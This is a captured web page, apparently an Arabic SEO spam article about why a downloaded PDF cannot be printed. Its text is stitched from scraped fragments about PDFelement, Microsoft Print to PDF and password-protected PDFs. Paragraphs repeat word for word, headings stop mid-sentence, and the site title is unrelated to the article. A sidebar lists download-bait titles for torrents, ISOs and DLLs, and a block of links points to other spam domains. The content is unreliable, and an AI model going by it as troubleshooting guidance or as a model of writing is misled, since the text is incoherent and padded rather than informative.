

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/814088.html
body_size: 3844
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>لا يمكن طباعة ملف pdf الذي تم تنزيله (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>لا يمكن طباعة ملف pdf الذي تم تنزيله</h1>
<p>أو لا يمكنك طباعة ملف PDF عند وجود مشكلة تتعلق بملف PDF نفسه أو ببرنامج Adobe. لإعطائك فكرة أوضح عن ذلك ، قمنا بإدراج هذه المشكلات أدناه. لا يمكنك طباعة PDF إذا لم يتم توصيل كابل الطابعة بشكل صحيح.  يمكن أن تؤدي طباعة ملف pdf كصورة إلى صور أو خطوط غير واضحة، خاصةً على طول حواف الطباعة.  إذا كان لا يمكنك العثور على الملف الذي تم تنزيله، فجرب التنزيل مجددًا. أو راجع أيًا مما يلي للحصول على مزيد من المساعدة، بناءً على ما تقوم بتنزيله: استكشاف أخطاء تنزيلات Akamai Download Manager وإصلاحها </p>
<h2>4 آذار (مارس) 2020  ما هو أفضل برنامج يمكن استخدامه لفتح ملفات بي دي إف PDF وتحريرها مجانا؟  عند  الانتهاء من التحرير ، يمكنك تنزيل ملف PDF على جهاز الكمبيوتر الخاص بك دون الحاجة  إلى إنشاء حساب.  وبالتالى يمكنك حفظ ملف PDF الذي تم</h2>
<p>يتيح لك PDFelement طباعة ملف PDF الأصلي بسهولة دون تغيير التنسيق. ولكن إذا كنت ترغب في إجراء أي تغييرات على الملف، فإن PDFelement سيجعل الأمر سهلاً للغاية بفضل ميزات التعديل الكثيرة الخاصة به كأفضل برنامج لتعديل PDF.  إذا كان الخيار Microsoft Print to PDF غير متاح أو لا يظهر لسبب أو لآخر إليكم طريقة التحقق من الأمر وإضافة الخيار إلى قائمة طابعات ويندوز. تمكين Microsoft Print to PDF في ميزات ويندوز:  كيفية حماية pdf بكلمة سر ضع ملفك في المربع أعلاه أو ارفع الملف بالضغط على "اختر الملف". اختر كلمة سر وقم بتأكيدها لمرة أخرى ثم نزل الملف الذي تم تشفيره.  قد حصلت على ملف pdf المهم، فقط للعثور عليه لا يمكن طباعتها؟ في هذه الحالة، قد يكون pdf pdf محمي بكلمة مرور. لطباعته، عليك أن تتعلم كيفية طباعة كلمة السر المحمية pdf. </p>
<h3>بادئ ذي بدء ، حاول طباعة ملف pdf آخر ، وبهذه الطريقة ستتمكن من معرفة ما إذا كان ملف pdf السابق قد يكون تالفًا وغير قادر على الطباعة بسبب ذلك.</h3>
<p>Print Page Border لطباعة مربع الاقتصاص (حدود صفحات ملف PDF). ملاحظة: تُعد طباعة عدة صفحات في Acrobat مستقلة عن ميزات N-up printing لبرامج تشغيل الطابعات. لا تعكس إعدادات الطباعة في Adobe إعدادات N-up printing لبرامج تشغيل الطابعات.  لمعرفة كيفية العثور على الملف الذي تم تنزيله، يمكنك الاطلاع على كيفية عرض ملف تم تنزيله. الحصول على مساعدة بخصوص رسالة خطأ محددة "فشل الاتصال بالشبكة"  يتيح لك PDFelement طباعة ملف PDF الأصلي بسهولة دون تغيير التنسيق. ولكن إذا كنت ترغب في إجراء أي تغييرات على الملف، فإن PDFelement سيجعل الأمر سهلاً للغاية بفضل ميزات التعديل الكثيرة الخاصة به كأفضل برنامج لتعديل PDF.  إذا كان الخيار Microsoft Print to PDF غير متاح أو لا يظهر لسبب أو لآخر إليكم طريقة التحقق من الأمر وإضافة الخيار إلى قائمة طابعات ويندوز. تمكين Microsoft Print to PDF في ميزات ويندوز: </p>
<h3>يتيح لك PDFelement طباعة ملف PDF الأصلي بسهولة دون تغيير التنسيق. ولكن إذا كنت ترغب في إجراء أي تغييرات على الملف، فإن PDFelement سيجعل الأمر سهلاً للغاية بفضل ميزات التعديل الكثيرة الخاصة به كأفضل برنامج لتعديل PDF. </h3>
<p>أو لا يمكنك طباعة ملف PDF عند وجود مشكلة تتعلق بملف PDF نفسه أو ببرنامج Adobe. لإعطائك فكرة أوضح عن ذلك ، قمنا بإدراج هذه المشكلات أدناه. لا يمكنك طباعة PDF إذا لم يتم توصيل كابل الطابعة بشكل صحيح. يمكنك طباعة جزء من صفحة في ملف PDF. استخدم أداة Snapshot لتحديد المساحة التي تريد طباعتها فقط. يمكن أن تكون المساحة عبارة عن نص أو رسومات أو الاثنين معًا. إذا كان لا يمكنك العثور على الملف الذي تم تنزيله، فجرب التنزيل مجددًا. أو راجع أيًا مما يلي للحصول على مزيد من المساعدة، بناءً على ما تقوم بتنزيله: استكشاف أخطاء تنزيلات Akamai Download Manager وإصلاحها بادئ ذي بدء ، حاول طباعة ملف pdf آخر ، وبهذه الطريقة ستتمكن من معرفة ما إذا كان ملف pdf السابق قد يكون تالفًا وغير قادر على الطباعة بسبب ذلك.</p>
<h3>تم إنشاء PDF بواسطة Adobe ليكون تنسيقًا محمولًا سهل الإنشاء والنقل. تم أيضًا  ما  هي أفضل طريقة لقراءة كتب ووثائق PDF من خلال هاتفك الذكي الذي يعمل بنظام Android ؟  كما أنه يعالج طباعة ملفات PDF.  تنزيل تطبيق Xodo PDF Reader  لا</h3>
<p>يتيح لك PDFelement طباعة ملف PDF الأصلي بسهولة دون تغيير التنسيق. ولكن إذا كنت ترغب في إجراء أي تغييرات على الملف، فإن PDFelement سيجعل الأمر سهلاً للغاية بفضل ميزات التعديل الكثيرة الخاصة به كأفضل برنامج لتعديل PDF. كيفية حماية ملف pdf من النسخ خيار آخر لحماية ملف pdf من النسخ هو تحويل وثيقة pdf إلى صورة. لا يمكن نسخ المحتوى الموجود في صورة محولة.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikxqpu.web.app/96365/14723.html">iw</a></li><li><a href="https://kopavguldxaob.web.app/2926/4830.html">iw</a></li><li><a href="https://forsaljningavaktiervsta.web.app/97676/54057.html">iw</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/67960/55623.html">iw</a></li><li><a href="https://lonkzxf.web.app/36942/11814.html">iw</a></li><li><a href="https://hurmaninvesterarsybo.web.app/99542/70675.html">iw</a></li><li><a href="https://skatterrssp.web.app/81414/98619.html">iw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/238680.html">برنامج teamtreehouse wordpress hooks - الإجراءات والمرشحات لتنزيلات التورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/871208.html">000webhost تحميل ملفات php</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/835864.html">كيفية تحميل فورنيت على جهاز الكمبيوتر خطوة بخطوة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/125993.html">دائما ابدا المنزل syd zip تحميل مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/265259.html">تحميل اغاني كات ديلونا mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/835195.html">تحميل ملف جديد سوبر ماريو بروس bca</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/126897.html">تأثير الشامل 1 حفظ تنزيل الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/282807.html">تحميل ملف pdf rpg _powder mage_</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/191812.html">Puddlebook iso تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/218605.html">تحميل ألبوم x-japan</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/378714.html">يمكن للأفراد تنزيل ملفات tablue</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/124658.html">هل يجب علي تنزيل auto iso yi lite</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/212890.html">استخراج البيانات من android عالق في وضع التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/889068.html">كيفية تنزيل الفيديو إلى ملف مضغوط في android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/902914.html">تنزيل ملفات xboxhalo ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/83407.html">تحميل القاموس الكوري للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/607471.html">تحميل فيلم torrent naked القارة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/822316.html">ماين كرافت للتنزيل المجاني psp</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/403344.html">تحميل مجاني نسخة telerik.web.design.dll 2015.2.623.40</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/944717.html">تنزيل tt esports black gaming mouse driver</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>